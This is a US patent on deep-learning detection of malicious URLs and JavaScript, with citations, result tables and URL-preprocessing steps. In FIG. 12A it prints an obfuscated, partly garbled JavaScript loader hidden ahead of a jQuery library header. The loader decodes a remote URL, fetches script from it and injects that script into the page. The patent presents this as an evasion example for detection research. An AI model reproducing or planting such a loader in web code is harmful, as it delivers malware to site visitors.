US012063248B2

(12) United States Patent
Kutt et al.

(10) Patent No.: US 12,063,248 B2
(45) Date of Patent: *Aug. 13, 2024

(54) DEEP LEARNING FOR MALICIOUS URL CLASSIFICATION (URLC) WITH THE INNOCENT UNTIL PROVEN GUILTY (IUPG) LEARNING FRAMEWORK

(71) Applicant: Palo Alto Networks, Inc., Santa Clara, CA (US)

(72) Inventors: Brody James Kutt, Santa Clara, CA (US); Peng Peng, Santa Clara, CA (US); Fang Liu, Santa Clara, CA (US); William Redington Hewlett, II, Mountain View, CA (US)

(73) Assignee: Palo Alto Networks, Inc., Santa Clara, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 367 days.

This patent is subject to a terminal disclaimer.

(21) Appl. No.: 17/408,269

(22) Filed: Aug. 20, 2021

(65) Prior Publication Data

US 2022/0046057 A1 Feb. 10, 2022

Related U.S. Application Data

(63) Continuation-in-part of application No. 17/331,549, filed on May 26, 2021, now Pat. No. 11,856,003.

(Continued)

(51) Int. Cl.
*H04L 9/40* (2022.01)
*G06N 3/04* (2023.01)
*G06N 3/08* (2023.01)

(52) U.S. Cl.
CPC ........... *H04L 63/1483* (2013.01); *G06N 3/04* (2013.01); *G06N 3/08* (2013.01)

(58) Field of Classification Search
None
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| 7,966,654 | B2 * | 6/2011 | Crawford | ............ | H04L 63/0281 |
| | | | | | 726/1 |
| 8,521,667 | B2 * | 8/2013 | Zhu | ..................... | H04L 63/1408 |
| | | | | | 706/13 |

(Continued)

FOREIGN PATENT DOCUMENTS

| CN | 110399300 | 6/2021 |
| JP | 2016091549 | 5/2016 |

(Continued)

OTHER PUBLICATIONS

Abadi et al., TensorFlow: Large-Scale Machine Learning on Heterogeneous Distributed Systems, Nov. 9, 2015, pp. 1-19.

(Continued)

*Primary Examiner* — Backhean Tiv
(74) *Attorney, Agent, or Firm* — Van Pelt, Yi & James LLP

(57) ABSTRACT

Techniques for providing deep learning for malicious URL classification (URLC) using the innocent until proven guilty (IUPG) learning framework are disclosed. In some embodiments, a system, process, and/or computer program product includes storing a set comprising one or more innocent until proven guilty (IUPG) models for static analysis of a sample; performing a static analysis of one or more URLs associated with the sample, wherein performing the static analysis includes using at least one stored IUPG model; and determining that the sample is malicious based at least in part on the static analysis of the one or more URLs associated with the sample, and in response to determining that the sample is malicious, performing an action based on a security policy.

20 Claims, 38 Drawing Sheets

Related U.S. Application Data

(60) Provisional application No. 63/193,545, filed on May 26, 2021, provisional application No. 63/034,843, filed on Jun. 4, 2020.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 9,178,901 | B2* | 11/2015 | Xue .................... H04L 63/1483 |
| 10,203,968 | B1 | 2/2019 | Lawson |
| 10,616,274 | B1* | 4/2020 | Chang ................. G06F 16/9566 |
| 11,336,689 | B1* | 5/2022 | Miramirkhani ..... H04L 63/0281 |
| 11,379,577 | B2* | 7/2022 | Patel ...................... G06F 21/566 |
| 11,550,911 | B2* | 1/2023 | Kutt ........................... G06F 8/42 |
| 11,586,881 | B2* | 2/2023 | Gronát .............. G06F 18/24133 |
| 11,611,582 | B2* | 3/2023 | Pryce ....................... G06F 18/24 |
| 11,799,905 | B2* | 10/2023 | Jones ....................... G06F 16/51 |
| 11,856,003 | B2* | 12/2023 | Kutt ......................... G06N 3/048 |
| 11,924,245 | B2* | 3/2024 | Grewal ................... G06N 20/00 |
| 2007/0118893 | A1* | 5/2007 | Crawford ............ H04L 63/0236 726/11 |
| 2010/0186088 | A1* | 7/2010 | Banerjee ............. H04L 63/1433 709/224 |
| 2012/0158626 | A1* | 6/2012 | Zhu ......................... G06F 21/56 726/22 |
| 2017/0236118 | A1* | 8/2017 | Laracey ............. G06Q 20/4014 705/44 |
| 2019/0104154 | A1* | 4/2019 | Kumar ................... G06N 20/00 |
| 2019/0213325 | A1 | 7/2019 | Mckerchar |
| 2020/0162484 | A1* | 5/2020 | Solis Agea ........... G06F 21/566 |
| 2021/0014273 | A1* | 1/2021 | Kipp ...................... H04L 67/563 |
| 2021/0149788 | A1* | 5/2021 | Downie .............. G06F 11/3604 |
| 2021/0342651 | A1* | 11/2021 | Shibahara ............. G06F 16/906 |
| 2021/0385232 | A1* | 12/2021 | Kutt ....................... H04L 63/145 |
| 2022/0046057 | A1* | 2/2022 | Kutt ....................... H04L 63/145 |
| 2023/0082481 | A1* | 3/2023 | Azarafrooz ......... H04L 63/1483 726/23 |
| 2023/0124193 | A1 | 4/2023 | Ito |

FOREIGN PATENT DOCUMENTS

| | | |
|---|---|---|
| JP | 2017162244 | 9/2017 |
| JP | 2018160172 | 10/2018 |

OTHER PUBLICATIONS

Abien Fred M. Agarap, Deep Learning Using Rectified Linear Units (ReLU), 2018.
Andra Zaharia, The Ultimate Guide to Angler Exploit Kit for Non-Technical People (Updated), May 18, 2016.
Arthur et al., k-means++: The Advantages of Careful Seeding, Proceedings of the 18th Annual ACM-SIAM Symposium on Discrete Algorithms, 2007.
Baum et al., Statistical Inference for Probabilistic Function of Finite State Markov Chains, Apr. 4, 1996, pp. 1554-1563.
Bergstra et al., Algorithms for Hyper-Parameter Optimization, pp. 1-9, 2011.
Brad Duncan, Understanding the Angler Exploit Kit—Part 1: Exploit Kit Fundamentals, Jun. 3, 2016.
Bromley et al., Signature Verification using a "Siamese" Time Delay Neural Network, 1994, pp. 737-744.
Chen et al., Detecting Filter List Evasion with Event-Loop-Turn Granularity JavaScript Signatures, IEEE, 2021.
Chen et al., Robust Out-of-distribution Detection for Neural Networks, Association for the Advancement of Artificial Intelligence, 2022.
Cordella et al., A Method for Improving Classification Reliability of Multilayer Perceptrons, IEEE Transactions on Neural Networks, vol. 6, No. 5, pp. 1140-1147, 1995.
Cormen et al., Probabilistic Analysis and Randomized Algorithms, Introduction to Algorithms: Second Edition, pp. 94-99, 2001.
Cortes et al., Learning with Rejection, 2016.
David H. Wolpert, Stacked Generalization, 1992.
Fass et al., HIDENOSEEK: Camouflaging Malicious JavaScript in Benign AST's, ACM, 2019.
Fass et al., JSTAP: A Static Pre-Filter for Malicious JavaScript Detection, ACSAC, 2019.
Fass et al., JSTAP: A Static Pre-Filter for Malicious JavaScript Detection, pp. 1-28, ACSAC, Nov. 12, 2019.
Fraser Howard, A Closer Look at the Angler Exploit Kit, Sophos News, Jul. 21, 2015.
Gaurav Sood, virustotal: R Client for the virustotal API, 2017.
Geifman et al., Selective Classification for Deep Neural Networks, 31st Conference on Neural Information Processing Systems (NIPS 2017), Long Beach, CA, USA.
Goodfellow et al., Explaining and Harnessing Adversarial Examples, pp. 1-11, ICLR, 2015.
Hendrycks et al., A Baseline for Detecting Misclassified and Out-of-Distribution Examples in Neural Networks, Published as a Conference Paper at ICLR 2017, Oct. 3, 2018.
I.T. Jolliffe, Principal Component Analysis, Second Edition, Springer Series in Statistics, 1986.
Johnson et al., Effective Use of Word Order for Text Categorization with Convolutional Neural Networks, Mar. 26, 2015.
Johnson et al., Semi-Supervised Convolutional Neural Networks for Text Categorization via Region Embedding, Nov. 1, 2015.
Kevin P. Murphy, Machine Learning: A Probabilistic Perspective, MIT Press, 2012.
Kiefer et al., Stochastic Estimation of the Maximum of a Regression Function, Presented to the American Mathematical Society at New York on Apr. 25, 1952, pp. 462-466.
Kingma et al., "Adam: A Method for Stochastic Optimization", 2015, pp. 1-15, ICLR.
Landwehr et al., A Taxonomy of Computer Program Security Flaws, with Examples, ACM Computing Surverys, 26, 3 (Sep. 1994).
Le et al., URLNet: Learning a URL Representation with Deep Learning for Malicious URL Detection, In Proceedings of ACM Conference, Washington, DC, USA, Jul. 2017 (Conference'17), 13 pages.
Lecun et al., Gradient-Based Learning Applied to Document Recognition, Proc. of the IEEE, pp. 2278-2324, Nov. 1998.
Lecun et al., The MNIST Database of Handwritten Digits, https://web.archive.org/web/20210514192806/http:/yann.lecun.com/exdb/mnist/, pp. 1-7, May 14, 2021.
Lee et al., A Simple Unified Framework for Detecting Out-of-Distribution Samples and Adversarial Attacks, 32nd Conference on Neural Information Processing Systems (NeurIPS 2018), Montreal, Canada.
Li et al., Deep Learning for Case-Based Reasoning Through Prototypes: A Neural Network That Explains Its Predictions, pp. 3530-3537, 32nd AAAI Conference, 2018.
Liu et al., Meta-Learning Based Prototype-relation Network for Few-shot Classification, Neurocomputing, 2019.
Liu et al., Prototype Propagation Networks (PPN) for Warkly-supervised Few-shot Learning on Category Graph, 2019.
Mettes et al., Hyperspherical Prototype Networks, 33rd NeurIPS, 2019.
Microsoft, Microsoft Security Intelligence, JS/Nemucod Threat Description, Mar. 29, 2015.
Mucherino et al., k-Nearest Neighbor Classification, Data Mining in Agriculture, Springer Optimization and Its Applications 34, pp. 83-106, 2009.
Nikolaev et al., Exploit Kit Website Detection Using HTTP Proxy Logs, pp. 120-125, ICNCC, 2016.
Nova et al., A Review of Learning Vector Quantization Classifiers, Sep. 23, 2015.
Ponemon Institute, The Cost of Malware Containment, Sponsored by Damballa, Jan. 2015.
Pochat et al., Rigging Research Results by Manipulating Top Websites Rankings, pp. 1-16, 2018.
Sammut et al., Encyclopedia of Machine Learning, Springer, TF-IDF, pp. 986-987, 2011.
Santiago Ontanon, An Overview of Distance and Similarity Functions for Structured Data, Feb. 18, 2020.

(56) References Cited

OTHER PUBLICATIONS

Sato et al., Generalized Learning Vector Quantization, pp. 423-429, NIPS, 1995.
Sehwag et al., Analyzing the Robustness of Open-World Machine Learning, AlSec '19, Nov. 15, 2019, London, United Kingdom.
Shalev et al., Out-of-Distribution Detection Using Multiple Semantic Label Representations, pp. 1-11, 32nd Conference on Neural Information Processing Systems, 2018.
Snell, Prototypical Networks for Few-shot Learning, NIPS, 2017.
Springer, SpringerLink, Encyclopedia of Machine Learning, TF-IDF, downloaded May 23, 2021.
Starov et al., Detecting Malicious Campaigns in Obfuscated JavaScript with Scalable Behavioral Analysis, 2019 IEEE Security and Privacy Workshops (SPW), 2019, pp. 218-223.
Stokes et al., Neural Classification of Malicious Scripts: A Study with JavaScript and VBScript, pp. 1-20, 2018.
Stokes et al., ScriptNet: Neural Static Analysis for Malicious JavaScript Detection, Apr. 1, 2019.
Stuart P. Lloyd, Least Squares Quantization in PCM, IEEE Transactions on Information Theory, vol. IT-28, No. 2, Mar. 1982, pp. 129-137.
Suciu et al., Exploring Adversarial Examples in Malware Detection, IEEE SPW, 2019.
Teuvo Kohonen, The Self-Organizing Map, Proceedings of the IEEE, vol. 78, No. 9, Sep. 1990.
Tin Kam Ho, 1995, Random Decision Forests, In Proceedings of 3rd International Conference on Document Analysis and Recognition, vol. 1. IEEE, pp. 278-282.
Tufano et al., Deep Learning Similarities from Different Representations of Source Code, MSR'18, May 28-29, 2018.
Van Der Maaten, Visualizing Data Using t-SNE, Journal of Machine Learning Research 9, 2008.
Walsh et al., GitHUB, Acorn: A Small, Fast, JaveScript-based parser, 2017.
Wang et al., A Deep Learning Approach for Detecting Malicious JavaScript code, Security and Communication Networks, Security Comm. Networks 2016, 9:1520-1534, Published online Feb. 11, 2016 in Wiley Online Library (wileyonlinelibrary.com). DOI: 10.1002/sec. 1441.
Wang et al., JSDC: A Hybrid Approach for JavaScript Malware Detection and Classification, ACM, pp. 109-120, 2015.
Wiyatno et al., Adversarial Examples in Modern Machine Learning: A Review, Nov. 15, 2019.
Yang et al., Robust Classification with Convolutional Prototype Learning, pp. 3474-3482, IEEE Conference on Computer Vision and Pattern Recognition, 2018.
Yoon Kim, Convolutional Neural Networks for Sentence Classification, Proceedings of the 2014 Conference on Empirical Methods in Natural Language Processing (EMNLP), pp. 1746-1751.
Yu et al., Hyper-Parameter Optimization: A Review of Algorithms and Applications, pp. 1-56, 2020.
Zhang et al., Character-Level Convolutional Networks for Text Classification, Apr. 4, 2016, pp. 1-9.

\* cited by examiner

|  | | Full | | | Low-Shot | | |
|---|---|---|---|---|---|---|---|
| FPR ≤ | | 1% | 0.1% | 0.01% | 1% | 0.1% | 0.01% |
| Multiclass | IUPG | 0.60% ± 0.02 | 0.77% ± 0.02 | 1.06% ± 0.11 | 3.54% ± 0.35 | 6.08% ± 0.31 | 9.36% ± 0.22 |
| | CCE | 0.62% ± 0.06 | 0.83% ± 0.03 | 2.48% ± 0.89 | 5.27% ± 0.79 | 7.90% ± 0.39 | 16.45% ± 3.81 |
| Binary | IUPG | 0.24% ± 0.02 | 0.75% ± 0.03 | 2.82% ± 0.17 | 3.34% ± 0.05 | 6.38% ± 0.12 | 10.99% ± 0.18 |
| | CCE | 0.46% ± 0.05 | 1.13% ± 0.07 | 3.50% ± 0.23 | 6.20% ± 0.68 | 10.49% ± 0.99 | 15.67% ± 1.15 |

FIG. 7A

|  | | Trained w/o Noise | Trained w/ Gaussian Noise |
|---|---|---|---|
| MNIST | IUPG | 0.83 ± 0.03 | 0.95 ± 0.02 |
| | CCE | 1.00 ± 0.07 | 1.00 ± 0.03 |
| FASHION MNIST | IUPG | 8.57 ± 0.10 | 8.40 ± 0.09 |
| | CCE | 9.03 ± 0.10 | 8.94 ± 0.08 |

FIG. 7B

| FPR ≤ | | 1% | 0.1% | 0.01% |
|---|---|---|---|---|
| MNIST | IUPG | 10.02 ± 0.54 | 19.18 ± 0.58 | 28.61 ± 1.88 |
| | CCE | 18.86 ± 2.37 | 52.73 ± 5.61 | 76.70 ± 4.33 |
| FASHION MNIST | IUPG | 31.93 ± 1.75 | 48.60 ± 2.60 | 55.72 ± 1.49 |
| | CCE | 59.25 ± 1.08 | 72.10 ± 1.62 | 81.87 ± 2.60 |

FIG. 7C

| FPR ≤ | Original 2019 Test Set | | | | 2020 Test Set | | | |
|---|---|---|---|---|---|---|---|---|
| | 1% | 0.1% | 0.01% | 0.001% | 1% | 0.1% | 0.01% | 0.001% |
| IUPG+ | 3.61% | 15.21% | 33.93% | 52.90% | 39.92% | 51.39% | 63.47% | 73.96% |
| IUPG | 3.52% | 16.01% | 36.19% | 62.56% | 40.39% | 53.77% | 67.66% | 84.55% |
| CCE | 3.51% | 16.11% | 37.13% | 63.56% | 41.25% | 54.35% | 69.22% | 100% |

FIG. 7D

| | VTS = 0 | VTS > 0 |
|---|---|---|
| IUPG | 184 | 312 |
| Ensemble | 223 | 203 |

FIG. 7E

| Fragment Size | | 10 | 100 | 1K | 5K | 10K | 25K | 50K | 75K | 100K |
|---|---|---|---|---|---|---|---|---|---|---|
| Multiclass Models | IUPG | 0.00 | 8.04 | 17.06 | 19.80 | 20.85 | 31.22 | 37.33 | 36.27 | 36.22 |
| | CCE | 0.00 | 7.48 | 21.71 | 46.85 | 57.20 | 74.83 | 85.20 | 83.99 | 83.86 |
| | IUPG‡ | 0.00 | 0.01 | 0.02 | 0.04 | 0.04 | 0.07 | 0.10 | 0.13 | 0.14 |
| | CCE‡ | 0.01 | 0.01 | 0.04 | 0.09 | 0.11 | 0.22 | 0.54 | 0.76 | 0.83 |
| Binary Models | IUPG | 0.09 | 0.21 | 3.70 | 9.73 | 19.15 | 39.70 | 56.15 | 57.44 | 57.53 |
| | CCE | 0.38 | 3.16 | 23.72 | 42.23 | 52.42 | 74.38 | 86.35 | 84.09 | 86.69 |
| | IUPG‡ | 0.05 | 0.04 | 0.04 | 0.25 | 0.50 | 1.28 | 2.57 | 2.09 | 5.61 |
| | CCE‡ | 0.36 | 0.48 | 0.83 | 3.39 | 6.46 | 17.12 | 39.85 | 45.43 | 54.70 |

FIG. 9

```
var _0xfcc56=["\x6a\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x47\x45\x54","\x6F\x70\x65\x6E","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","
x69\x6E\x64\x65\x78\x4F\x66","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x73\x63\x72\x69\x70\x74","\x6C
x65\x6E\x67\x74\x68"],var url=String[_0xfcc56[0]](104,116,116,112,115,58,47,47,98,108,111,103,46,106,
111,109,47,97,100,46,106,115,63,116,49,50);var get_text=function httpGet(_0x3bc1x4){var _0x3bc1x5= new
XMLHttpRequest();_0x3bc1x5[_0xfcc56[2]][_0xfcc56[1]](null);return _0x3bc1x5[_0xfcc56[3]]};var text=get_text(url);if(text !=
String[_0xfcc56[0]](110,117,108,108)&& text[_0xfcc56[4]](String[_0xfcc56[0]](115,99,114,105,112,116)),_0x3bc1x8[_0xfcc56[7]]=
_0x3bc1x8=document[_0xfcc56[5]](String[_0xfcc56[0]](104,116,116,112,115,58,47,47))> -1){var a=function(){var
String[_0xfcc56[0]](116,101,120,116,47,106,97,118,97,115,99,114,105,97,100,97,97,100);_0x3bc1x8[_0xfcc56[8]]= true;_0x3bc1x8[_0xfcc56[10]];_0x3bc1x8[_0xfcc56[9]]= _0xfcc56[11]]=
text;document[_0xfcc56[13]][String[_0xfcc56[0]](104,101,97,100)][0][_0xfcc56[12]][_0xfcc56[14]];var n=true;for(var
i=scrpts[_0xfcc56[15]]_ i--;){if(scrpts[i][_0xfcc56[9]]== _0xfcc56[10]){n= false}};if(n== true){a()}}*
* jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
*
* Uses the built in easing capabilities added in jQuery 1.1
* to offer multiple easing options
*
* TERMS OF USE - jQuery Easing
*
* Open source under the BSD License.
*
* Copyright Ao 2008 George McGinley Smith
* All rights reserved.
*
* Redistribution and use in source and binary forms, with or without modification,
* are permitted provided that the following conditions are met:
*
* Redistributions of source code must retain the above copyright notice, this list of
* conditions and the following disclaimer.
* Redistributions in binary form must reproduce the above copyright notice, this list
* of conditions and the following disclaimer in the documentation and/or other materials
* provided with the distribution.
```

FIG. 12A

```
 *
 * Neither the name of the author nor the names of contributors may be used to endorse
 * or promote products derived from this software without specific prior written permission.
 *
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 * COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 * EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 * GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 * NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED
 * OF THE POSSIBILITY OF SUCH DAMAGE.
 *
 */

// t: current time, b: beginning value, c: change in value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
```

Preprocessing URLs

Additionally,

- Decode unreserved characters (RFC 3986 2.3)
- Uppercase remaining percent-encoded octets (RFC 3986 2.1)
- Convert scheme and host casing to lowercase (RFC 3986 3.2.2)
- Resolve any "." and ".." references in the path (RFC 3986 6.2.2.3)
- Ensure an ending slash on URLs with an empty path (RFC 3986 6.2.3)
- Encode any stray percent signs (%) in percent-encoded fields (path, query, fragment, userinfo) (RFC 3986 2.4)

FIG. 18

Ablation Analysis

| Input Removed | Min Loss | Min Loss - Recall | Min Loss - Specificity | Best FPSRC |
|---|---|---|---|---|
| None | 0.0411140599 | 0.944474442 | 0.988587087 | 0.6029957603 |
| Chars | 0.0507812883 | 0.9295796336 | 0.985212817 | 0.5082453404 |
| Char-by-word | 0.0432309729 | 0.965377 | 0.943850492 | 0.5890508759 |
| Token IDs | 0.0439391352 | 0.9414166867 | 0.9874349948 | 0.5617770578 |
| Randomness Scores | 0.0449472619 | 0.9405107591 | 0.9871449716 | 0.5651407887 |

DEEP LEARNING FOR MALICIOUS URL CLASSIFICATION (URLC) WITH THE INNOCENT UNTIL PROVEN GUILTY (IUPG) LEARNING FRAMEWORK

CROSS REFERENCE TO OTHER APPLICATIONS

This application claims priority to U.S. Provisional Patent Application No. 63/193,545 entitled DEEP LEARNING FOR MALICIOUS URL CLASSIFICATION (URLC) WITH THE INNOCENT UNTIL PROVEN GUILTY (IUPG) LEARNING FRAMEWORK filed May 26, 2021, which is incorporated herein by reference for all purposes.

This application is also a continuation in part of pending U.S. patent application Ser. No. 17/331,549 entitled INNOCENT UNTIL PROVEN GUILTY (IUPG): ADVERSARY RESISTANT AND FALSE POSITIVE RESISTANT DEEP LEARNING MODELS filed May 26, 2021, which claims priority to U.S. Provisional Patent Application No. 63/034,843 entitled INNOCENT UNTIL PROVEN GUILTY (IUPG): BUILDING ADVERSARY RESISTANT AND FALSE POSITIVE RESISTANT DEEP LEARNING MODELS filed Jun. 4, 2020, both of which are incorporated herein by reference for all purposes.

BACKGROUND OF THE INVENTION

Malware is a general term commonly used to refer to malicious software (e.g., including a variety of hostile, intrusive, and/or otherwise unwanted software). Malware can be in the form of code, scripts, active content, and/or other software. Example uses of malware include disrupting computer and/or network operations, stealing proprietary information (e.g., confidential information, such as identity, financial, and/or intellectual property related information), and/or gaining access to private/proprietary computer systems and/or computer networks. Unfortunately, as techniques are developed to help detect and mitigate malware, nefarious authors find ways to circumvent such efforts. Accordingly, there is an ongoing need for improvements to techniques for identifying and mitigating malware.

BRIEF DESCRIPTION OF THE DRAWINGS

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

FIG. 7A illustrates Table 1 that includes a malicious JS classification test set $\mu \pm SEM$ FNR over all non-benign classes.

FIG. 7B illustrates Table 2 that includes an image classification no-noise test set $\mu \pm SEM$ error percentages.

FIG. 7C illustrates Table 3 that includes an image classification test set $\mu \pm SEM$ error percentages when the test set contains Gaussian noise images and models are trained without noise.

FIG. 7D illustrates Table 4 that includes a malicious URL classification test set FNR.

FIG. 7E illustrates Table 5 that includes a detections with 0.005% test set FPR configured thresholds organized by VTS.

FIG. 9 illustrates Table 6 that includes append attack simulation results.

FIGS. 12A-12C provide various examples of append attacks that can evade detection by existing malware detection solutions.

FIGS. 17-18 illustrate preprocessing of URLs in accordance with some embodiments.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 illustrates an example of an environment in which malicious applications ("malware") are detected and prevented from causing harm.

The invention can be implemented in numerous ways, including as a process; an apparatus; a system; a composition of matter; a computer program product embodied on a computer readable storage medium; and/or a processor, such as a processor configured to execute instructions stored on and/or provided by a memory coupled to the processor. In this specification, these implementations, or any other form that the invention may take, may be referred to as techniques. In general, the order of the steps of disclosed processes may be altered within the scope of the invention. Unless stated otherwise, a component such as a processor or a memory described as being configured to perform a task may be implemented as a general component that is temporarily configured to perform the task at a given time or a specific component that is manufactured to perform the task. As used herein, the term 'processor' refers to one or more devices, circuits, and/or processing cores configured to process data, such as computer program instructions.

A detailed description of one or more embodiments of the invention is provided below along with accompanying figures that illustrate the principles of the invention. The invention is described in connection with such embodiments, but the invention is not limited to any embodiment. The scope of the invention is limited only by the claims and the invention encompasses numerous alternatives, modifications, and equivalents. Numerous specific details are set forth in the following description in order to provide a thorough understanding of the invention. These details are provided for the purpose of example and the invention may be practiced according to the claims without some or all of these specific details. For the purpose of clarity, technical material that is known in the technical fields related to the invention has not been described in detail so that the invention is not unnecessarily obscured.

Overview of Firewall Technology

A firewall generally protects networks from unauthorized access while permitting authorized communications to pass through the firewall. A firewall is typically a device, a set of devices, or software executed on a device that provides a firewall function for network access. For example, a firewall can be integrated into operating systems of devices (e.g., computers, smart phones, or other types of network communication capable devices). A firewall can also be integrated into or executed as one or more software applications on various types of devices, such as computer servers, gateways, network/routing devices (e.g., network routers), and data appliances (e.g., security appliances or other types of special purpose devices), and in various implementations, certain operations can be implemented in special purpose hardware, such as an ASIC or FPGA.

